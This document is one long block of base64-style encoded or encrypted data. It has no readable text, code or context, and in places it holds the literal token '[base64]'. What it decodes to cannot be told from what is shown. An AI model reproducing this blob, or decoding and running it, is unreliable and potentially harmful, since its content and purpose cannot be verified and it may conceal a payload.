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[base64]/78Xs9U0ggQjAACpQ/yLtQX1WTwrUr/iSs5ImZ8SecP6+9BH8SGj1TPFJPx3aS+hsIOo7TuXi9duOomNeadc8ivr8ufxJlcgN5HD+IJseqCBNW2536LPQ5rajNnrl1lAi+vy5/Eho9UzxST8ck165HQV6Oh/Ex7nic/4yV9DqYTe76YHdXFj0HdBscyQnVv0Z8QNqg7Sr0OKSgzNKrX88ivr8ufxIaYF8WUk/HdpL6EhNvwYP8Ns05s/2Ln/UnvGP4/nw2CBp7BnIRG4453PoaVhmOiJN4vXbjqMXbsHXPIr75ezFRTnQcclIbzzOe+kYfEMDauSOXduOoxduwdc8ivr8ufxIaPQV9AE+Ido/6VlxT2578Nul4oPqAmuQwqm778msxRhI/GnoADoozkPMJORCO07l4vXbjqMXbsHXPIr63YXFBTmQfeVJSx3TWs0FDXM+KozbyOKazx9K8dYtt/epjOlxOMxFzFhbJN8KqV11U7ZvwNPl+rKHe8bB1zyK+vy5/Eho9UzxST8cg06gSQRCT0/Z2/jmt/ICV5AKGbPrweXFWVX4GcRcBk3jRqFdSRMu29T3wM638zdnjNp1r7ussdgkwPVM8Uk/HdpL6EhMQjtO5eLUk7fyci/V10iK862snRhV3EmoTHIQk26pGERmC+bl4vXbjqMXbsHXPIr6/Ln8SGj1TNABBjjjcv0B7ZOO/uWWXduOoxduwdc8ivr8ufxIaPVM8Uk/HdpL6EERZwJf2L7MmovqAleR10iLp9mA7XU0zB3MCT9p2xbNcV1/Z3f8q/DumzYme/TCBdr6iLjFHVnFIaxsBgznF9F9YQI7OuT7oOKD8jJT+fZpw8rMuMVNXeF88HR+TJZv6SUVR3NPpN+0BqubFxrAihmz68HlxXUp4HTQHHYt6krRTXlWC0/Yo6SXqs5GJ6XWUIu7wfghbVDMcbBcBgiSS5xJdRcKfonjgdqDpkZj4fYorvuRzLVdOaAFyUh+IJuWzXAhNldGwdJd246jF27B1zyK+vy5/Eho9UzxST4h40bVcR1XAh84x8zKs/8uf/zaab/vxenFQVXkKMhMflzPcvnFbWcKXsSq0bcmoxduwdc8ivr8ufxIaPVM8BA6Vdtv6DxNfgJD2Nukzrfyykv4xgHWw8mUvGl8xU2heT4l/idASExCO07l4vXbjqMXbsHXPcPvrey1cGnkcfwcCgjjG9FBcVNfd6z3wObXtppP5OYsq8bYif1sBF1M8Uk/HdpL6EhMQjo6TeL1246jF27B1zyK+6GcxVlVqXXITAoJ2j/phR0LHnf5w0De34MuJ8TuLbfO3J3YJMD1TPFJPx3aS+hITENiS63jzdv6okdP1ec9R6u1nMVUSUBJoGkGVN9y+XV4Yh9q1eOk+qvvLpPcwm03u610rQFNzFDRbRtxckvoSExCO07l4vXbj+oCP5SeBIuq3LH0eGmoachYAkHjcu19WHI7Ru3Gxduv/jJX0Opgs8P5jOhIHPR1pHgPOepK0CTkQjtO5eL124/XJ8bB1zyK+vy5/bVVtFnIiAJcj3L5XQXLChutivTC25oaP+TqBIrb6J39JMD1TPFJPx3aS+hITENiS63jpdv6okZP5JsFd8e9rMWJVbQZsWgrObbj6EhMQjtO5eL1246iRiel1lAi+vy5/Eho9UzxST8d2kvoSV1/[base64]/HINOoEkcQk9PtMPQl+ILF27B1zyK+vy5/EhpvFmgHHYl2mtASExCO07l4vXbjqMXbsHXPcfvrWjZfX3IGaFoJkjjRrltcXo7bsHjmXOOoxduwdc8ivr8ufxIaPVM8Uk/HINOoEl0Qk9PtdsI5s+2Lq/8lmnK2+idkOBo9UzxST8d2kvoSExCO07l4vXbjqoSZ/yCbOPzzbzFZGD1OIU9PgnaU/BIbRICD6z3tObOo2Nv+fNQIvr8ufxIaPVM8Uk/HdpL6Ek4cjsOwdJd246jF27B1zyK+vy5/Eho9AHkGO44717VHRxjIhvc76T+s5sXTuXWUCL6/Ln8SGj1TPFJPx3aS+hITEI7T7znvdqao2NvnPIFm8eggMEJfc1s+UEPHdO2pV19WjNqiUr1246jF27B1zyK+vy5/Eho9UzxSCsdwlPoTVh7Nn/Yr+DLjrsPb9XuJbf3qfXcbARdTPFJPx3aS+hITEI7TuXi9K++o1dK8X88ivr8ufxIaPVM8Uk/HdpL7AjkQjtO5eL1246jF27B81Ai+vy5/Eho9U2FeZcd2kvoSExCOrPYo+DiT55WO/[base64]/U0nUvw62stRFtxW2gaBpR41LVRRkPnne097yCi5MzXmnXPIr6/Ln8SGj1TPFJPx3aarlpaQ4CB7Dbudv6o1dK8X88ivr8ufxIaPVM8Uk/HdpLyRltZ3d3/N/4jsMGLj/UnmWPyvzN/QV9pOnIGCpUg07YaVUXAkO0x8jjjoMzb61/PIr6/Ln8SGj1TPFJPx3aS+hITENqB4HjmXOOoxduwdc8ivr8ufxIaPVM8Uk/HdpL6Ekce2oS5frtc46jF27B1zyK+vy5/Eho9UzxST8d2kvoSExCO07EssyK0poeX5SfHK7K/enFGTTMcbBcBgiScvF1QRd3bsHS9IarmgZTne5xn8vkgOV1ZaAA0W0PHIdu0VlxHgJX2O+gl66HJ2/Q6jHfz+mArHFxyEGkBR85/idASExCO07l4vXbjqMXbsHXPIr6/LiISWXwHfxpPzzOb+klOOo7TuXi9duOoxduwdc8ivr8ufxIaaV1uBwGUfZn2Ekce3Ib3K71o47nV27Zzz3aw+WE8R0lUHWgXHZE33voUFRDNn/w57x+t/ICJ5jSDKuqxaDBRT246cgYKlSDTthsIOo7TuXi9duOoxduwdc8ivr9zcxILLUM1W0PtdpL6EhMQjtO5eL1246jF2+Q9hnGw63lVEho9UzxST8d2kvoSGguk07l4vXbjqMWGvF/PIr6/Ln8SGkIcbBcBtznCr1xXVdywywjvM/mog47+Nptr8fEudxsaZg4weE/HdpL6EhMQ8ZzpPfMGrPiQlfQwnUHMz2EsRgA9FWkcDJM/3bQSG1WH0+JSvXbjqMXbsHXPIr6/ejdbSTMDbhcfiCaS/BQTEtyW+DzkdOO12MawIYdr7bF+LVdKcgMyHA6KM7j6EhMQjtO5eL1246jF27B10CLq92csHEpvFmwdH8k63blTR1nBnbcq+Cav6YaeuDDGCL6/Ln8SGj1TPFJPx3aS+hIJENqb8CuzJrHtlZTgdckkvrd6N1tJMwNuFx+IJpy0U15Vjs65PbRtyajF27B1zyK+4iJVEho9UzxST8cJ1b9GflnAmuk37QW36ZGO42/PZOvxbStbVXNTNBdGxy24+hITEI7TuXi9duOojJ2wfc5nvuNyf1cUfh9zAQqDds6mEhJVgJ/2O/wiqueL0rAninbr7WB/EFlxHG8XC8VtuPoSExCO07l4vXbjqJGJ6XWUCL6/Ln8SGj1TPFJPx3aS+hJFUdzT7Xigdqami5r9MNQIvr8ufxIaPVM8Uk/HdpL6ElpWjtu7er1r/rXFj7l1nWfq6nwxEhhqEnUGBokxkOE4ExCO07l4vXbjqMXbsHXPIvf5LncQSHgSeAtNx2uP5xJHGY6B/CzoJK2ox4viMJ9t7u1rPlZDP0gWUk/HdpL6EhMQjtO5Jb01ovyGk7B9gSu+5AR/Eho9UzxST8d2kvoSExCOgfws6CStqMeI5TaMZ+3sLGQ4Gj1TPFJPx3aS+hITTaTTuXi9duOoxduwdc9w++t7LVwaLUgWUk/HdpL6EhNNgvm5eL1246jF2886n2fwz2EvR1R5Fm4xPd121K9cUETHnPd4tTPvqJHSsC7lIr6/Ln8SGj1TPFJPjjCS8kZbWd3d+jntduWuxY/4PJws/f5+cVdUa1o8CWXHdpL6EhMQjtO5eL1246jFjfEnz2y+oi4rWlNuXX8TH8kz3KwJORCO07l4vXbjqMXbsHXPIr72aH8aGHkWbxkbiCaQ+hMODY6dtz60drHtkY7iO8929vZ9cVFbbV1oEw2SONa/QBMPjofxMe54nOeVnv4BjmDr8Wo6QBJ4WjxIT5M+26kcbF/elvcM/DS2+M2euW7lIr6/Ln8SGj1TPFJPx3aS+ltVEIbR+jDvOa7tx9utaNIi8LFsdhJIeAdpAAHHfsayW0Aew5r3Me05s+WKlbBozyOutiJ/RlJ0ADItAJcz3IpdQ0XAl/wq3gST+oDT5HzUCL6/Ln8SGj1TPFJPx3aS+hJaVo7buz70JKbuioOyddI/o79gcVATPQF5BhqVOJKuWlpDgKz2KPg4k+eVjv4xinDY2SY6GwEXUzxST8d2kvoSExCO07l4vT+lqM3Z/SaGZ7y/M2IPGnNdflJJwXbc9EQTDI7CqHG9JKb8kIn+dZtq9+wgAF1KeB1MHR+SONa/QHFc24GxPbRtyajF27B1zyK+vy5/Eho9UzwbCcd+kLdBWlWM06RloHatpofbtnPPM6+/M2IPGnNdaltPlTPGr0BdENqb8CuzCaz4gJXAOp938PtrLXt/[base64]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[base64]/nDxNejtW/ePJ2/ajU0rAninbr7WB/EwomeTxST8d2kvoSExCO0/A+vX6sqNvboXzPeZS/Ln8SGj1TPFJPx3aS+hITRs+BuSq9a+O43vGwdc8ivr8ufxIaPVM8Uk/HIsCjEkg6jtO5eL1246jF27B1zyK+vy5/Ehp0FTxaTZI41r9UWl7Ll7t4vGvj/JyL9TqJIun2YDtdTT1VOlIYjjjWtUUdQ82B/D3zf+Pz79uwdc8ivr8ufxIaPVM8Uk/HdpL6EhMQjoX4Kr0/47XFjPk7i23psX08QF94HTIFBoMi2vpOTxCe35N4vXbjqMXbsHXPIr6/Ln8SGj1TPFJPx3aS+hITUY7OuS/0OKfnktXjNp1n+/EgN1dTehtoUhObdoLhOBMQjtO5eL1246jF27B1zyK+vy5/Eho9U25SUscb065aHV3HnbExvSq/qNXXsDTPfuK/PnYJMD1TPFJPx3aS+hITEI7TuXi9duOomPGwdc8ivr8ufxIaPVM8Uk/HK5K5U0dTxtOxK7R2uPXv27B1zyK+vy5/Eho9UzxST44wkvJAExaI0+t4oWvjudXJpHzPcPvrey1cGjxDJ3hPx3aS+hITEI7TuXjgXOOoxduwdc8ivr8uf0BfaQZuHE/GZ4nQEhMQjtO5eL0r74LF27B1zyK+v1EsU1R0B3UICqkj37hXQQqOlew2/iKq54vbuDDDIuq2LiQ4Gj1TPFJPx3aS+hITRs+BuTa9a+PGkJbyMJ0q+7Y1VRIaPVM8Uk/HdpL6EkFV2obrNr0/sMaEtbg7xiLi4y5+W0lbGnIbG4J+3PMSDBCGhfYx+XbzqNjGrXWbIqG/Pn8IGmlaPEhPqjfGshxeUdbb93S9Zuqz79uwdc8ivr8uIh4wPVM8Uk/HdpKFQVJex4fwIvgGrPi2l/8hnDi++XsxUU50HHJSR4J/kqE4ExCO07l4vXbjqMXb5jSdIuq/M39CW28AeTsBk37X9hICAIfIk3i9duOoxduwdc8ivu1rK0dIc1N1ASGGGJquGxNM0tPteKFr47jFxLA7mm7yvzR/RgEXUzxST8d2kvpPHzqO07l4vXbjqLqI8TuGdvflaw9dSk4fcwY8hDnCvwgTVtud+iz0Oa2ozZ68dZsrvuQEfxIaPVM8Uk/HdpL6W1UQhtHqLO8/re/H27Foz3bn72swVBp4WjwACpMjwLQSRV/Hl7lovXf+tcWPsGrPdr6lLjFHVnFIFlJPx3aS+hITEI7TuS78JOPmxcawBptw9/[base64]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